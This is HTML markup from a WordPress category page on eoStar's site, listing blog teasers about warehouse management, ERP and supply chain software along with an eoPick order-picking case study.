							<div class="read-more-wrap">
								<a href="https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/&image_url=https://eostar.com/wp-content/uploads/2022/08/warehouse-optimization-software-407999974.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/warehouse-optimization-software-for-increased-operational-efficiency/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-5637 post type-post status-publish format-standard has-post-thumbnail hentry category-b2b-e-commerce-solutions category-company-news category-eostar-services category-route-accounting-solutions tag-eomarket tag-eostar dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" width="1000" height="667" alt="Customer Focus, Agile Environment Help eoStar Deliver Targeted Products" data-lazy-src="https://eostar.com/wp-content/uploads/2022/08/customer-focus-280895894.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/08/customer-focus-280895894.jpg" width="1000" height="667" alt="Customer Focus, Agile Environment Help eoStar Deliver Targeted Products"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5637">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/b2b-e-commerce-solutions/" class="fn" >
				<span class="cat-name">B2B E-commerce Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/">Customer Focus, Agile Environment Help eoStar Deliver Targeted Products</a></div>
					
					
					
																			<div class="entry-content">
									<p>eoStar VP of Product Management, Bryant Smith, discusses how customer focus along with an agile team environment helps eoStar deliver targeted products.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/&image_url=https://eostar.com/wp-content/uploads/2022/08/customer-focus-280895894.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/customer-focus-agile-environment-help-eostar-deliver-targeted-products/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-5643 post type-post status-publish format-standard has-post-thumbnail hentry category-route-accounting-solutions category-warehouse-management-solutions tag-electronic-picking tag-eowarehouse tag-erp-enterprise-resource-planning tag-fifo-first-in-first-out tag-inventory-management tag-qc-quality-control tag-supply-chain tag-warehouse-space-management tag-wms-warehouse-management-system dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20473'%3E%3C/svg%3E" width="1000" height="473" alt="What Is the Best Warehouse Management System Software?" data-lazy-src="https://eostar.com/wp-content/uploads/2022/08/best-warehouse-management-system-software-379560611.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/08/best-warehouse-management-system-software-379560611.jpg" width="1000" height="473" alt="What Is the Best Warehouse Management System Software?"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/what-is-the-best-warehouse-management-system-software/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5643">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/route-accounting-solutions/" class="fn" >
				<span class="cat-name">Route Accounting Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/what-is-the-best-warehouse-management-system-software/">What Is the Best Warehouse Management System Software?</a></div>
					
					
					
																			<div class="entry-content">
									<p>The best warehouse management system software package is one designed to effectively navigate today's uncertain supply chain & meet increased customer demands.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/what-is-the-best-warehouse-management-system-software/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/what-is-the-best-warehouse-management-system-software/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/what-is-the-best-warehouse-management-system-software/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/what-is-the-best-warehouse-management-system-software/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/what-is-the-best-warehouse-management-system-software/&image_url=https://eostar.com/wp-content/uploads/2022/08/best-warehouse-management-system-software-379560611.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/what-is-the-best-warehouse-management-system-software/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-5047 post type-post status-publish format-standard has-post-thumbnail hentry category-route-accounting-solutions category-warehouse-management-solutions tag-erp-enterprise-resource-planning tag-inventory-management tag-wms-warehouse-management-system dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20492'%3E%3C/svg%3E" width="1000" height="492" alt="Choosing the Right ERP for Distributors – A How-To Guide" data-lazy-src="https://eostar.com/wp-content/uploads/2022/05/erp-for-distributors.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/05/erp-for-distributors.jpg" width="1000" height="492" alt="Choosing the Right ERP for Distributors – A How-To Guide"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5047">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/route-accounting-solutions/" class="fn" >
				<span class="cat-name">Route Accounting Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/">Choosing the Right ERP for Distributors – A How-To Guide</a></div>
					
					
					
																			<div class="entry-content">
									<p>Distribution ERP systems can mean the difference between a warehouse that is destined for greatness and one that stays stagnant. Find out how it can help your business.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/&image_url=https://eostar.com/wp-content/uploads/2022/05/erp-for-distributors.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/choosing-the-right-erp-for-distributors-a-how-to-guide/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-5023 post type-post status-publish format-standard has-post-thumbnail hentry category-route-accounting-solutions tag-forecasting-software tag-inventory-management tag-supply-chain tag-warehouse-management dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20361'%3E%3C/svg%3E" width="1000" height="361" alt="Supply Chain Management Software for Today’s Economy" data-lazy-src="https://eostar.com/wp-content/uploads/2022/05/supply-chain-management-software.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/05/supply-chain-management-software.jpg" width="1000" height="361" alt="Supply Chain Management Software for Today’s Economy"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/supply-chain-management-software-for-todays-economy/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5023">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/route-accounting-solutions/" class="fn" >
				<span class="cat-name">Route Accounting Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/supply-chain-management-software-for-todays-economy/">Supply Chain Management Software for Today’s Economy</a></div>
					
					
					
																			<div class="entry-content">
									<p>Smart warehouse managers are overcoming supply chain disruptions with supply chain management software. Your job doesn't have to be so difficult. Find out how. </p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/supply-chain-management-software-for-todays-economy/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/supply-chain-management-software-for-todays-economy/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/supply-chain-management-software-for-todays-economy/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/supply-chain-management-software-for-todays-economy/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/supply-chain-management-software-for-todays-economy/&image_url=https://eostar.com/wp-content/uploads/2022/05/supply-chain-management-software.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/supply-chain-management-software-for-todays-economy/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-5006 post type-post status-publish format-standard has-post-thumbnail hentry category-route-accounting-solutions tag-warehouse-management-software dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" width="1000" height="667" alt="Demand Forecasting in Uncertain and Turbulent Times" data-lazy-src="https://eostar.com/wp-content/uploads/2022/05/demand-forcasting-in-uncertain-times.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/05/demand-forcasting-in-uncertain-times.jpg" width="1000" height="667" alt="Demand Forecasting in Uncertain and Turbulent Times"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="5006">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/route-accounting-solutions/" class="fn" >
				<span class="cat-name">Route Accounting Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/">Demand Forecasting in Uncertain and Turbulent Times</a></div>
					
					
					
																			<div class="entry-content">
									<p>Times are turbulent, and that's why smart warehouse managers are turning to route accounting software to better manage sales pipelines and inventory. Learn how.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/&image_url=https://eostar.com/wp-content/uploads/2022/05/demand-forcasting-in-uncertain-times.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/demand-forecasting-in-uncertain-and-turbulent-times/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-4996 post type-post status-publish format-standard has-post-thumbnail hentry category-route-accounting-solutions tag-electronic-picking tag-warehouse-management tag-warehouse-management-software dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" width="800" height="533" alt="Reduce Order Picking Errors With the Right Warehouse Picking Software" data-lazy-src="https://eostar.com/wp-content/uploads/2022/04/warehouse-picking-software.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/04/warehouse-picking-software.jpg" width="800" height="533" alt="Reduce Order Picking Errors With the Right Warehouse Picking Software"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="4996">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/route-accounting-solutions/" class="fn" >
				<span class="cat-name">Route Accounting Solutions</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/">Reduce Order Picking Errors With the Right Warehouse Picking Software</a></div>
					
					
					
																			<div class="entry-content">
									<p>With supply chain issues and inflation pressures, distributors need efficiency and productivity more than ever. Warehouse picking software can help. Learn more.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/&image_url=https://eostar.com/wp-content/uploads/2022/04/warehouse-picking-software.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/reduce-order-picking-errors-with-the-right-warehouse-picking-software/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

		
						<div class="post post-4976 post type-post status-publish format-standard has-post-thumbnail hentry category-company-news category-route-accounting-solutions tag-electronic-picking tag-eopick dfd-title-bottom">
				<div class="cover text-left" style="padding: 10px;">

						<div class="entry-media ">
		<div class="entry-thumb ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" width="1024" height="683" alt="Comer Distributing Company eoPick Order Picking Case Study" data-lazy-src="https://eostar.com/wp-content/uploads/2022/04/comer-distributing-order-picking-case-study.jpg"/><noscript><img src="https://eostar.com/wp-content/uploads/2022/04/comer-distributing-order-picking-case-study.jpg" width="1024" height="683" alt="Comer Distributing Company eoPick Order Picking Case Study"/></noscript>
					<div class="post-comments-wrap">
				<span class="entry-comments">
	<a href="https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/#comments" rel="author" class="fn">
		<span>0</span><span class="comments-title"></span>
	</a>
</span>			</div>
							<div class="post-like-wrap">
				<div class="social-share animate-all"><a class="post-like" href="#" data-post_id="4976">
							<i class="dfd-icon-heart2"></i>
							<span class="count">0</span>
							<span class="like-hover-title">Like!</span>
						</a></div>			</div>
			</div>
	</div>

					
											<div class="dfd-news-categories">
									<span class="byline category">
			<a href="https://eostar.com/category/company-news/" class="fn" >
				<span class="cat-name">Company News</span>
			</a>
		</span>
								</div>
						<div class="dfd-blog-title"><a href="https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/">Comer Distributing Company eoPick Order Picking Case Study</a></div>
					
					
					
																			<div class="entry-content">
									<p>Comer Distributing Company drastically reduced warehouse ordering picking mispicks with the implementation of a hands-free voice recognition system - eoPick.</p>								</div>
																						<div class="dfd-read-share clearfix">
							<div class="read-more-wrap">
								<a href="https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/" class="more-button simple" title="" data-lang="en">More</a>
							</div>
							<div class="dfd-share-cover dfd-share-animated">
								<div class="dfd-blog-share-popup-wrap" data-directory="https://eostar.com/wp-content/themes/dfd-ronneby" data-url="https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/&image_url=https://eostar.com/wp-content/uploads/2022/04/comer-distributing-order-picking-case-study.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter dfd-added-icon-twitter-x-logo">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://eostar.com/comer-distributing-company-eopick-order-picking-case-study/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>							</div>
						</div>
														</div>
			</div>

			</div>

</div>


<nav class="page-nav">

    <div class="pagination dfd-pagination-style-1"><div class="prev-next-links"><a href="https://eostar.com/category/route-accounting-solutions/page/2/" class="older">Next</a></div><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://eostar.com/category/route-accounting-solutions/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://eostar.com/category/route-accounting-solutions/page/3/">3</a></li>
</ul>
</div><!--// end .pagination -->
</nav>

 </section><aside class="three columns dfd-eq-height" id="right-sidebar">

    <section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_search">
				<form role="search" method="get" id="searchform_691fec356ae48" class="form-search" action="https://eostar.com/">
			<label class="hide" for="s_691fec356ae47">Search for:</label>
			<input type="text" value="" name="s" id="s_691fec356ae47" class="s-field" placeholder="Search...">
			<input type="submit" value="Search" class="btn">
		</form>

		</div></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-42"><a href="https://eostar.com/category/b2b-e-commerce-solutions/">B2B E-commerce Solutions</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://eostar.com/category/company-news/">Company News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://eostar.com/category/eostar-analytics/">eoStar Analytics</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://eostar.com/category/eostar-services/">eoStar Services</a>
</li>
	<li class="cat-item cat-item-44 current-cat"><a aria-current="page" href="https://eostar.com/category/route-accounting-solutions/">Route Accounting Solutions</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://eostar.com/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://eostar.com/category/warehouse-management-solutions/">Warehouse Management Solutions</a>
</li>
</ul></div></div>
</section><section id="dfd_recent_posts-2" class="widget widget_dfd_recent_posts"><h3 class="widget-title">Recent Posts</h3>
        <div class="recent-posts-list ">
		            <div class="post-list-item clearfix">

				<div class="entry-thumb entry-thumb-hover" >
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Increase Warehouse Efficiency with eoWarehouse" data-lazy-src="https://eostar.com/wp-content/uploads/2022/10/increase-warehouse-efficiency-eowarehouse-100x100.jpg" /><noscript><img src="https://eostar.com/wp-content/uploads/2022/10/increase-warehouse-efficiency-eowarehouse-100x100.jpg" alt="Increase Warehouse Efficiency with eoWarehouse" /></noscript>									</div>

				<div class="entry-content-wrap" >
					<div class="box-name">
						<a href="https://eostar.com/increase-warehouse-efficiency-with-eowarehouse/" title="Permalink to Increase Warehouse Efficiency with eoWarehouse" rel="bookmark">Increase Warehouse Efficiency with eoWarehouse</a>
					</div>

											<div class="entry-meta dopinfo">
							<span class="entry-date">October 18, 2022</span>						</div>
										
				</div>
            </div>

                        <div class="post-list-item clearfix">

				<div class="entry-thumb entry-thumb-hover" >
